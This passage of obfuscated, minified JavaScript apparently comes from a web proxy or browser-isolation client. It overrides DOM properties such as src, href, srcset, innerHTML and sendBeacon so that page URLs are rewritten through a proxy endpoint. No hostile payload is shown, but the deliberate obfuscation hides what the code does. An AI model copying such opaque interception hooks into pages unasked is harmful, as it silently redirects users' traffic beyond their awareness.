c=a;try{t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(3086)],baseUrl:i.A[c(2639)](o)[c(2495)][c(2639)][c(3343)](o[c(2800)]),endpoint:n.A[c(3667)]})}catch(e){s.A[c(738)](c(1857),t)}for(var l=arguments[c(2643)],u=new Array(l>1?l-1:0),d=1;d<l;d++)u[d-1]=arguments[d];return i.A[c(2639)](o)[c(4080)][c(3314)][c(3609)](this,t,...u)}}),Zt(o,a(3989),a(844),{get:function(){const t=a;let n=i.A[t(2639)](o)[t(4080)][t(2639)][t(3343)](this);(0,e.EW)(n)&&(n=(0,e.sH)(n)[t(2885)]);try{return new URL(n)[t(844)]}catch(e){for(var r=arguments[t(2643)],s=new Array(r),c=0;c<r;c++)s[c]=arguments[c];return i.A[t(2639)](o)[t(2015)][t(2639)][t(3343)](this,s)}}}),Zt(o,a(3989),a(413),{get:function(){const t=a;let n=i.A[t(2639)](o)[t(4080)][t(2639)][t(3343)](this);(0,e.EW)(n)&&(n=(0,e.sH)(n)[t(2885)]);try{return new URL(n)[t(413)]}catch(e){for(var r=arguments[t(2643)],s=new Array(r),c=0;c<r;c++)s[c]=arguments[c];return i.A[t(2639)](o)[t(482)][t(2639)][t(3343)](this,s)}}}),Zt(o,a(3989),a(1226),{get:function(){const t=a;for(var n=arguments[t(2643)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let c=i.A[t(2639)](o)[t(4080)][t(2639)][t(3343)](this,r);(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(2885)]);try{return new URL(c)[t(1226)]}catch(e){return i.A[t(2639)](o)[t(1556)][t(2639)][t(3343)](this,r)}}}),Zt(o,a(3989),a(3476),{get:function(){const t=a;for(var n=arguments[t(2643)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let c=i.A[t(2639)](o)[t(4080)][t(2639)][t(3343)](this,r);(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(2885)]);try{return new URL(c)[t(3476)]}catch(e){return i.A[t(2639)](o)[t(1057)][t(2639)][t(3343)](this,r)}}}),Zt(o,a(3989),a(3846),{get:function(){const t=a;for(var n=arguments[t(2643)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let c=i.A[t(2639)](o)[t(4080)][t(2639)][t(3343)](this,r);(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(2885)]);try{return new URL(c)[t(3846)]}catch(e){return i.A[t(2639)](o)[t(912)][t(2639)][t(3343)](this,r)}}}),Zt(o,a(3989),a(2714),{get:function(){const t=a;for(var n=arguments[t(2643)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let c=i.A[t(2639)](o)[t(4080)][t(2639)][t(3343)](this,r);(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(2885)]);try{return new URL(c)[t(2714)]}catch(e){return i.A[t(2639)](o)[t(4015)][t(2639)][t(3343)](this,r)}}}),Zt(o,a(3989),a(2770),{get:function(){const t=a;for(var n=arguments[t(2643)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let c=i.A[t(2639)](o)[t(638)][t(2639)][t(3343)](this,r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(2885)]),c},set:function(t){const s=a,c=i.A[s(2639)](o)[s(2327)][s(3609)](this,s(3710));c&&i.A[s(2639)](o)[s(3438)][s(3609)](this,s(3710),(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[s(3086)],baseUrl:i.A[s(2639)](o)[s(2495)][s(2639)][s(3343)](o[s(2800)]),endpoint:n.A[s(3667)]}));for(var l=arguments[s(2643)],u=new Array(l>1?l-1:0),d=1;d<l;d++)u[d-1]=arguments[d];return i.A[s(2639)](o)[s(638)][s(3314)][s(3609)](this,t,...u)}}),Zt(o,a(3989),a(2422),{get:function(){const t=a;for(var n=arguments[t(2643)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const c=i.A[t(2639)](o)[t(4080)][t(2639)][t(3343)](this,r);return(0,e.EW)(c)?new URL((0,e.sH)(c)[t(2885)])[t(2422)]:i.A[t(2639)](o)[t(877)][t(2639)][t(3343)](this,r)}}),Zt(o,a(3989),a(2320),{get:function(){const t=a;for(var n=arguments[t(2643)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let c=i.A[t(2639)](o)[t(3775)][t(2639)][t(3343)](this,r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(2885)]),c},set:function(t){const s=a;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,baseUrl:i.A[s(2639)](o)[s(2495)][s(2639)][s(3343)](o[s(2800)]),endpoint:n.A[s(3667)]}));for(var c=arguments[s(2643)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return i.A[s(2639)](o)[s(3775)][s(3314)][s(3609)](this,t,...l)}}),Zt(o,a(3989),a(1907),{get:function(){const t=a;for(var n=arguments[t(2643)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let c=i.A[t(2639)](o)[t(4080)][t(2639)][t(3343)](this,r);(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(2885)]);try{return new URL(c)[t(1907)]}catch(e){return i.A[t(2639)](o)[t(3008)][t(2639)][t(3343)](this,r)}}}),Gt(o,a(1206),a(1291),{get:function(t,e){const n=a;if(n(3407)!=typeof e)return t[e];const r=t[(0,d._)(e)?e:(0,d.md)(l(e))];return n(405)==typeof r?r[n(495)](t):r},set:function(t,e,n){return a(3407)!=typeof e?(t[e]=n,!0):(t[(0,d.md)(l(e))]=n,!0)},ownKeys:function(t){const e=a;return o[e(949)][e(3868)](t)[e(2316)]((t=>e(3407)==typeof t&&(0,d._)(t)?c((0,d.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=a;return n(3407)!=typeof e||(0,d._)(e)||(e=(0,d.md)(l(e))),o[n(949)][n(2508)](t,e)}},null),Zt(o,a(1206),a(2460),{get:function(){const t=a;for(var e=arguments[t(2643)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2639)](o)[t(2976)][t(2639)][t(3609)](this,...n);return t(2379)===this[t(939)][t(3718)]()?(0,ft.sR)(s):s},set:function(t){const e=a;for(var n=arguments[e(2643)],s=new Array(n>1?n-1:0),c=1;c<n;c++)s[c-1]=arguments[c];return e(2379)===this[e(939)][e(3718)]()?i.A[e(2639)](o)[e(2976)][e(3314)][e(3609)](this,(0,ft.dv)({protectUrlContext:r,stylesheet:t}),...s):i.A[e(2639)](o)[e(2976)][e(3314)][e(3609)](this,t,...s)}}),Zt(o,a(1206),a(3809),{get:function(){const t=a;for(var e=arguments[t(2643)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2639)](o)[t(1041)][t(2639)][t(3609)](this,...n);return(0,d._)(s)?(0,d.xE)(s):s},set:function(t){const e=a;t=(0,d._)(t)?t:(0,d.zp)(t);for(var n=arguments[e(2643)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(2639)](o)[e(1041)][e(3314)][e(3609)](this,t,...r)}}),Gt(o,a(1206),a(2379),{get:function(t,e){const n=a;if(n(2575)===e)return!0;const r=t[e];return r?n(405)==typeof r?r[n(495)](t):n(3407)==typeof r?n(1123)===e?(0,ft.QS)(r):(0,ft.hB)(r):r:r},set:function(t,e,n){const s=a;s(1123)===e?n=(0,ft.Vd)({protectUrlContext:r,style:n}):s(3407)==typeof n&&n[s(1046)](s(372))&&(n=(0,ft.oY)({protectUrlContext:r,value:n}));const c=t[e];if(t[e]=n,c!==n){const t=i.A[s(2639)](o)[s(2327)][s(3609)](this,s(2379));if(t){const e=(0,Et.e)(t);t!==e&&i.A[s(2639)](o)[s(3438)][s(3609)](this,s(2379),e)}}return!0}},null),Zt(o,a(2724),a(3564),{get:function(){const t=a;for(var n=arguments[t(2643)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let c=i.A[t(2639)](o)[t(2950)][t(2639)][t(3343)](this,r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(2885)]),c},set:function(t){const s=a,c=i.A[s(2639)](o)[s(2327)][s(3609)](this,s(2770));t&&!(0,e.EW)(t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:s(1416)===c?e.MN[s(3086)]:e.MN[s(2361)],baseUrl:i.A[s(2639)](o)[s(2495)][s(2639)][s(3343)](o[s(2800)]),endpoint:n.A[s(3667)]}));for(var l=arguments[s(2643)],u=new Array(l>1?l-1:0),d=1;d<l;d++)u[d-1]=arguments[d];return i.A[s(2639)](o)[s(2950)][s(3314)][s(3609)](this,t,...u)}}),Zt(o,a(2724),a(2770),{get:function(){const t=a;for(var e=arguments[t(2643)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(2639)](o)[t(2519)][t(2639)][t(3343)](this,n);return(0,d._)(s)&&(s=(0,d.ks)(s)),s},set:function(t){const e=a;[e(1416),e(959),e(2944),e(2749)][e(1046)](t)||t&&!(0,d._)(t)&&(t=(0,d.md)(t));for(var n=arguments[e(2643)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(2639)](o)[e(2519)][e(3314)][e(3609)](this,t,...r)}}),Zt(o,a(796),a(2794),{get:function(){const t=a,e=i.A[t(2639)](o)[t(2327)][t(3609)](this,t(3344));for(var n=arguments[t(2643)],s=new Array(n),c=0;c<n;c++)s[c]=arguments[c];const l=i.A[t(2639)](o)[t(2709)][t(2639)][t(3609)](this,...s);return $t(o,l,e)&&(l[t(3361)]||(l[t(3361)]=!0,Y(l),lt(l),f[t(519)](l)),Ft(l),qt(r,l)),i.A[t(2639)](o)[t(1468)][t(2639)][t(3609)](this,...s)}}),Jt(o,a(2159),a(3036),(function(t,e){const n=a,r=i.A[n(2639)](o)[n(1066)][n(3609)](this,t,e);return o[n(906)](r)}),(function(t,e){return!!o[a(906)]})),Jt(o,a(2159),a(1499),(function(t,e,n){const r=a;let s=i.A[r(2639)](o)[r(662)][r(3609)](this,t,e,n);var c;return t&&9===t[r(2428)]&&(s=i.A[r(2639)](o)[r(1066)][r(3609)](this,s),null!==(c=s[r(2566)])&&void 0!==c&&null!==(c=c[r(2308)])&&void 0!==c&&c[0]&&(s[r(2566)][r(2308)][0]=o[r(2960)][r(2422)]),delete s[r(2960)],delete s[r(3424)],s=i.A[r(2639)](o)[r(662)][r(3609)](this,s,e,n)),s})),Zt(o,a(2925),a(660),{get:function(){const t=a;for(var e=arguments[t(2643)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2639)](o)[t(2698)][t(2639)][t(3609)](this,...n);return Ht[t(2639)](o,s)}},(function(){const t=a;try{if((t=>{const e=a2N;try{if(null!=t&&t[e(3392)])return!0;if(e(3407)==typeof t){var n;if(t[e(4115)](e(3724)))return!0;const r=o[e(2159)][e(3036)](t);if(null!=r&&null!==(n=r[e(3798)])&&void 0!==n&&n[e(4115)](e(2114)))return!0;if([e(2106),e(1052),e(1419)][e(1046)](null==r?void 0:r[e(3798)])&&void 0!==(null==r?void 0:r[e(3490)])&&void 0!==(null==r?void 0:r[e(601)])&&void 0!==(null==r?void 0:r[e(2706)]))return!0}}catch(t){}return!1})(this[t(1520)]))return!1;if((0,e.EW)(o[t(2566)][t(3710)])){const n=new URL((0,e.sH)(o[t(2566)][t(3710)])[t(2885)]);if(t(826)===n[t(413)]&&/\/sodar\/.*.html/g[t(1599)](n[t(3476)]))return!1;if(t(1781)===n[t(413)]&&t(2629)===n[t(3476)])return!1;if(t(1948)===n[t(413)]&&n[t(3476)][t(1533)](t(2890)))return!1;if(t(2147)===n[t(413)]&&t(3606)===n[t(3476)])return!1}const n=(()=>{const e=t;try{return i.A[e(2639)](o)[e(2698)][e(2639)][e(3609)](this)[e(2566)][e(3710)]}catch(t){return null}})();if((0,e.EW)(n)){const r=new URL((0,e.sH)(n)[t(2885)]);if(t(3704)===r[t(413)]&&t(1115)===r[t(3476)])return!1}const s=i.A[t(2639)](o)[t(2698)][t(2639)][t(3609)](this);return!(0,e.Vp)(r)||s!==o[t(2331)]}catch(t){return!0}})),Zt(o,a(796),a(374),{get:function(){const t=a;for(var n,s=arguments[t(2643)],c=new Array(s),l=0;l<s;l++)c[l]=arguments[l];const u=i.A[t(2639)](o)[t(2709)][t(2639)][t(3609)](this,...c);if(!u)return u;const h=i.A[t(2639)](o)[t(2327)][t(3609)](this,t(3344));if($t(o,u,h)&&(u[t(3361)]||(u[t(3361)]=!0,Y(u),lt(u),f[t(519)](u)),Ft(u),qt(r,u)),t(3643)===(null===(n=o[t(2960)])||void 0===n?void 0:n[t(2422)]))return u;if(Bt(u)){const e=u[t(2800)][t(1582)](t(3454));for(let n=0;n<e[t(2643)];n++){const r=e[n];if(r[t(1417)][t(1046)](t(1561))&&r[t(1417)][t(1046)](t(3773))&&r[t(1417)][t(1046)](t(1848)))return u}}let m=i.A[t(2639)](o)[t(3208)][t(2639)][t(3609)](this);if(m=m&&(0,d._)(m)?(0,d.ks)(m):m,t(1675)===m)return u;if((0,e.EW)(h)){const n=new URL((0,e.sH)(h)[t(2885)]);if(n[t(413)][t(1533)](t(4102))&&n[t(3476)][t(1046)](t(1912)))return u}return Ht[t(2639)](o,u)}}),Zt(o,a(796),a(3048),{get:function(){const t=a;for(var e=arguments[t(2643)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(2639)](o)[t(3208)][t(2639)][t(3609)](this,...n);return(0,d._)(s)&&(s=(0,d.ks)(s)),s},set:function(t){const e=a;for(var n=arguments[e(2643)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(2639)](o)[e(3208)][e(3314)][e(3609)](this,(0,d.md)(t),...r)}}),Zt(o,a(796),a(3344),{get:function(){const t=a;for(var n=arguments[t(2643)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let c=i.A[t(2639)](o)[t(2473)][t(2639)][t(3609)](this,...r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(2885)]),c},set:function(t){const s=a;for(var c=arguments[s(2643)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return t[s(4115)](s(3230))?(t=Ct(t,r,o),i.A[s(2639)](o)[s(2473)][s(3314)][s(3609)](this,t,...l)):i.A[s(2639)](o)[s(2473)][s(3314)][s(3609)](this,(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2361)],baseUrl:i.A[s(2639)](o)[s(2495)][s(2639)][s(3343)](o[s(2800)]),endpoint:n.A[s(3667)]}),...l)}}),Zt(o,a(796),a(1562),{get:function(){const t=a;for(var e=arguments[t(2643)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2639)](o)[t(3092)][t(2639)][t(3609)](this,...n)},set:function(t){const s=a;for(var c=arguments[s(2643)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];const d=i.A[s(2639)](o)[s(2709)][s(2639)][s(3609)](this,...l);if(d&&(Y(d),lt(d),f[s(519)](d)),!t)return i.A[s(2639)](o)[s(3092)][s(3314)][s(3609)](this,t);t=t[s(1472)]();const h=(0,e.Wq)({protectUrlContext:r,url:n.A[s(3667)]+s(3972),kind:e.MN[s(772)],baseUrl:i.A[s(2639)](o)[s(2495)][s(2639)][s(3343)](o[s(2800)]),endpoint:n.A[s(3667)]});return t=t[s(1046)](h)?Ut({_window:o,protectUrlContext:r,html:t}):s(2353)[s(1536)](At,s(3422))[s(1536)](h,s(957))[s(1536)]((0,kt.x)().id,s(1947))+Ut({_window:o,protectUrlContext:r,html:t}),i.A[s(2639)](o)[s(3092)][s(3314)][s(3609)](this,t)}}),Zt(o,a(431),a(1276),{get:function(){const t=a;for(var e=arguments[t(2643)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2639)](o)[t(4033)][t(2639)][t(3609)](this,...n);return s?Nt(s):s},set:function(t){const e=a;if(!t)return i.A[e(2639)](o)[e(4033)][e(3314)][e(3609)](this,t);for(var n=arguments[e(2643)],s=new Array(n>1?n-1:0),c=1;c<n;c++)s[c-1]=arguments[c];return i.A[e(2639)](o)[e(4033)][e(3314)][e(3609)](this,_t(r,t,i.A[e(2639)](o)[e(2495)][e(2639)][e(3343)](o[e(2800)])),...s)}}),Zt(o,a(431),a(3344),{get:function(){const t=a;for(var n=arguments[t(2643)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let c=i.A[t(2639)](o)[t(3070)][t(2639)][t(3609)](this,...r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(2885)]),c},set:function(t){const s=a;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(1875)],baseUrl:i.A[s(2639)](o)[s(2495)][s(2639)][s(3343)](o[s(2800)]),endpoint:n.A[s(3667)]}));for(var c=arguments[s(2643)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return i.A[s(2639)](o)[s(3070)][s(3314)][s(3609)](this,t,...l)}}),Zt(o,a(431),a(1551),{get:function(){const t=a;for(var e=arguments[t(2643)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2639)](o)[t(1854)][t(2639)][t(3609)](this,...n);return St(s)},set:function(t){const e=a;for(var s=arguments[e(2643)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return t?(t=zt({protectUrlContext:r,srcset:t,endpoint:n.A[e(3667)],baseUrl:i.A[e(2639)](o)[e(2495)][e(2639)][e(3343)](o[e(2800)])}),i.A[e(2639)](o)[e(1854)][e(3314)][e(3609)](this,t,...c)):i.A[e(2639)](o)[e(1854)][e(3314)][e(3609)](this,t,...c)}}),Zt(o,a(898),a(3710),{get:function(){const t=a;for(var n=arguments[t(2643)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let c=i.A[t(2639)](o)[t(1149)][t(2639)][t(3609)](this,...r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(2885)]),c},set:function(t){const s=a,c=i.A[s(2639)](o)[s(2875)][s(2639)][s(3609)](this),l=i.A[s(2639)](o)[s(2622)][s(2639)][s(3609)](this),u=s(820)===c||s(3020)===c&&s(2379)===l?e.MN[s(749)]:s(3020)===c&&s(3454)===l?e.MN[s(772)]:e.MN[s(1875)];t=(0,e.Wq)({protectUrlContext:r,url:t,kind:u,baseUrl:i.A[s(2639)](o)[s(2495)][s(2639)][s(3343)](o[s(2800)]),endpoint:n.A[s(3667)]});for(var d=arguments[s(2643)],h=new Array(d>1?d-1:0),f=1;f<d;f++)h[f-1]=arguments[f];return i.A[s(2639)](o)[s(1149)][s(3314)][s(3609)](this,t,...h)}}),Zt(o,a(898),"as",{set:function(t){const s=a;var c;const l=i.A[s(2639)](o)[s(2327)][s(3609)](this,s(3710)),u=null===(c=i.A[s(2639)](o)[s(2327)][s(3609)](this,s(2590)))||void 0===c?void 0:c[s(3718)]();for(var d=arguments[s(2643)],h=new Array(d>1?d-1:0),f=1;f<d;f++)h[f-1]=arguments[f];if(l){const a=s(820)===u||s(3020)===u&&s(2379)===t?e.MN[s(749)]:s(3020)===u&&s(3454)===t?e.MN[s(772)]:e.MN[s(1875)];i.A[s(2639)](o)[s(1149)][s(3314)][s(3609)](this,(0,e.Wq)({protectUrlContext:r,url:l,kind:a,baseUrl:i.A[s(2639)](o)[s(2495)][s(2639)][s(3343)](o[s(2800)]),endpoint:n.A[s(3667)]}),...h)}return i.A[s(2639)](o)[s(2622)][s(3314)][s(3609)](this,t,...h)}}),Zt(o,a(898),a(2590),{set:function(t){const s=a,c=i.A[s(2639)](o)[s(2327)][s(3609)](this,s(3710)),l=i.A[s(2639)](o)[s(2327)][s(3609)](this,"as");for(var u=arguments[s(2643)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];if(c){const a=s(820)===t||s(3020)===t&&s(2379)===l?e.MN[s(749)]:s(3020)===t&&s(3454)===l?e.MN[s(772)]:e.MN[s(1875)];i.A[s(2639)](o)[s(1149)][s(3314)][s(3609)](this,(0,e.Wq)({protectUrlContext:r,url:c,kind:a,baseUrl:i.A[s(2639)](o)[s(2495)][s(2639)][s(3343)](o[s(2800)]),endpoint:n.A[s(3667)]}),...d)}return i.A[s(2639)](o)[s(2875)][s(3314)][s(3609)](this,t,...d)}}),Zt(o,a(2464),a(1276),{get:function(){const t=a;for(var e=arguments[t(2643)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2639)](o)[t(1037)][t(2639)][t(3609)](this,...n);return s?Nt(s):s},set:function(t){const e=a;if(!t)return i.A[e(2639)](o)[e(1037)][e(3314)][e(3609)](this,t);for(var n=arguments[e(2643)],s=new Array(n>1?n-1:0),c=1;c<n;c++)s[c-1]=arguments[c];return i.A[e(2639)](o)[e(1037)][e(3314)][e(3609)](this,_t(r,t,i.A[e(2639)](o)[e(2495)][e(2639)][e(3343)](o[e(2800)])),...s)}}),Zt(o,a(2464),a(3344),{get:function(){const t=a;for(var n=arguments[t(2643)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let c=i.A[t(2639)](o)[t(1639)][t(2639)][t(3343)](this,r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(2885)]),c},set:function(t){const s=a;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(772)],baseUrl:i.A[s(2639)](o)[s(2495)][s(2639)][s(3343)](o[s(2800)]),endpoint:n.A[s(3667)]}));for(var c=arguments[s(2643)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return i.A[s(2639)](o)[s(1639)][s(3314)][s(3343)](this,[t,...l])}}),Zt(o,a(792),a(1790),{get:function(){const t=a;for(var n=arguments[t(2643)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let c=i.A[t(2639)](o)[t(1811)][t(2639)][t(3609)](this,...r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(2885)]),c},set:function(t){const s=a;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(1875)],baseUrl:i.A[s(2639)](o)[s(2495)][s(2639)][s(3343)](o[s(2800)]),endpoint:n.A[s(3667)]}));for(var c=arguments[s(2643)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return i.A[s(2639)](o)[s(1811)][s(3314)][s(3609)](this,t,...l)}}),Zt(o,a(792),a(3344),{get:function(){const t=a;for(var n,r=arguments[t(2643)],s=new Array(r),c=0;c<r;c++)s[c]=arguments[c];let l=null!==(n=i.A[t(2639)](o)[t(410)])&&void 0!==n&&n[t(2639)]?i.A[t(2639)](o)[t(410)][t(2639)][t(3343)](this,s):i.A[t(2639)](o)[t(2327)][t(3609)](this,t(3344));return l&&(0,e.EW)(l)&&(l=(0,e.sH)(l)[t(2885)]),l},set:function(t){const s=a;var c;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(1875)],baseUrl:i.A[s(2639)](o)[s(2495)][s(2639)][s(3343)](o[s(2800)]),endpoint:n.A[s(3667)]}));for(var l=arguments[s(2643)],u=new Array(l>1?l-1:0),d=1;d<l;d++)u[d-1]=arguments[d];return null!==(c=i.A[s(2639)](o)[s(410)])&&void 0!==c&&c[s(3314)]?i.A[s(2639)](o)[s(410)][s(3314)][s(3343)](this,[t,...u]):(i.A[s(2639)](o)[s(3438)][s(3609)](this,s(3344),t),t)}},(()=>!0)),Zt(o,a(2045),a(3344),{get:function(){const t=a;for(var n,r=arguments[t(2643)],s=new Array(r),c=0;c<r;c++)s[c]=arguments[c];let l=null!==(n=i.A[t(2639)](o)[t(624)])&&void 0!==n&&n[t(2639)]?i.A[t(2639)](o)[t(624)][t(2639)][t(3343)](this,s):i.A[t(2639)](o)[t(2327)][t(3609)](this,t(3344));return l&&(0,e.EW)(l)&&(l=(0,e.sH)(l)[t(2885)]),l},set:function(t){const s=a;var c;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(1875)],baseUrl:i.A[s(2639)](o)[s(2495)][s(2639)][s(3343)](o[s(2800)]),endpoint:n.A[s(3667)]}));for(var l=arguments[s(2643)],u=new Array(l>1?l-1:0),d=1;d<l;d++)u[d-1]=arguments[d];return null!==(c=i.A[s(2639)](o)[s(624)])&&void 0!==c&&c[s(3314)]?i.A[s(2639)](o)[s(624)][s(3314)][s(3343)](this,[t,...u]):(i.A[s(2639)](o)[s(3438)][s(3609)](this,s(3344),t),t)}},(()=>!0)),Zt(o,a(3053),a(3344),{get:function(){const t=a;for(var n=arguments[t(2643)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let c=i.A[t(2639)](o)[t(3645)]?i.A[t(2639)](o)[t(3645)][t(2639)][t(3343)](this,r):i.A[t(2639)](o)[t(2327)][t(3609)](this,t(3344));return c&&(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(2885)]),c},set:function(t){const s=a;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(1875)],baseUrl:i.A[s(2639)](o)[s(2495)][s(2639)][s(3343)](o[s(2800)]),endpoint:n.A[s(3667)]}));for(var c=arguments[s(2643)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return i.A[s(2639)](o)[s(3645)]?i.A[s(2639)](o)[s(3645)][s(3314)][s(3343)](this,[t,...l]):(i.A[s(2639)](o)[s(3438)][s(3609)](this,s(3344),t),t)}}),Zt(o,a(3053),a(1551),{get:function(){const t=a;for(var e=arguments[t(2643)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(2639)](o)[t(3199)]?i.A[t(2639)](o)[t(3199)][t(2639)][t(3343)](this,n):i.A[t(2639)](o)[t(2327)][t(3609)](this,t(1551));return s&&(s=St(s)),s},set:function(t){const e=a;for(var s=arguments[e(2643)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return t?(t=zt({protectUrlContext:r,srcset:t,endpoint:n.A[e(3667)],baseUrl:i.A[e(2639)](o)[e(2495)][e(2639)][e(3343)](o[e(2800)])}),i.A[e(2639)](o)[e(3199)]?i.A[e(2639)](o)[e(3199)][e(3314)][e(3343)](this,[t,...c]):(i.A[e(2639)](o)[e(3438)][e(3609)](this,e(1551),t),t)):i.A[e(2639)](o)[e(3199)][e(3314)][e(3609)](this,t,...c)}}),Zt(o,a(2925),a(1520),{get:function(){const t=a;for(var n=arguments[t(2643)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let c=i.A[t(2639)](o)[t(990)][t(2639)][t(3343)](this,r);if(t(3407)==typeof c){const n=Array[t(2244)](c[t(860)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),(t=>t[0]));for(const r of n||[])(0,e.EW)(r)&&(c=i.A[t(2639)](o)[t(3630)][t(3609)](c,r,(0,e.sH)(r)[t(2885)]))}return c}},(function(){const t=a;for(var n=arguments[t(2643)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const c=i.A[t(2639)](o)[t(990)][t(2639)][t(3343)](this,r);return t(3407)==typeof c&&e.ht[t(1880)]((e=>c[t(1046)]("/"[t(1536)](e,"/"))))})),Zt(o,a(2925),a(2422),{get:function(){const t=a;try{if(t(4093)===this[t(1520)])return t(2581);const n=i.A[t(2639)](o)[t(2698)][t(2639)][t(3609)](this);if((0,e.EW)(n[t(2566)][t(3710)])){const r=(0,e.sH)(n[t(2566)][t(3710)])[t(2885)];return new URL(r)[t(2422)]}}catch(t){}for(var n=arguments[t(2643)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];return i.A[t(2639)](o)[t(3026)][t(2639)][t(3343)](this,r)}},(function(){const t=a;if(t(4093)===this[t(1520)])return!0;try{const n=i.A[t(2639)](o)[t(2698)][t(2639)][t(3609)](this);return(0,e.EW)(n[t(2566)][t(3710)])}catch(t){}return!1})),Jt(o,a(2927),a(926),(function(t,s){const c=a;return t=(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(1875)],baseUrl:i.A[c(2639)](o)[c(2495)][c(2639)][c(3343)](o[c(2800)]),endpoint:n.A[c(3667)]}),i.A[c(2639)](o)[c(3610)][c(3609)](o,t,{method:c(2390),keepalive:!0,body:s,mode:c(971)}),!0}),(function(){return arguments[a(2643)]>0})),Jt(o,a(2589),a(3117),(function(t){const e=a,n=(()=>{const e=a2N;if(!(t instanceof o[e(1931)]))return"";const n=i.A[e(2639)](o)[e(778)][e(2639)][e(3609)](t);return(0,d._)(n)?(0,d.ks)(n):n})();if(this instanceof o[e(1931)]&&e(2379)===this[e(939)][e(3718)]()&&t instanceof o[e(2708)]){const n=i.A[e(2639)](o)[e(2096)][e(2639)][e(3609)](t);i.A[e(2639)](o)[e(2096)][e(3314)][e(3609)](t,(0,ft.dv)({protectUrlContext:r,stylesheet:n}))}return n&&xt(o,n),t instanceof o[e(796)]&&t[e(3857)](e(3048))&&xt(o,t[e(3048)]),i.A[e(2639)](o)[e(2435)][e(3609)](this,t)})),Jt(o,a(2589),a(1340),(function(t){const e=a;for(var n=arguments[e(2643)],s=new Array(n>1?n-1:0),c=1;c<n;c++)s[c-1]=arguments[c];if(this instanceof o[e(1931)]&&e(2379)===this[e(939)][e(3718)]()&&t instanceof o[e(2708)]){const n=i.A[e(2639)](o)[e(2096)][e(2639)][e(3609)](t);return 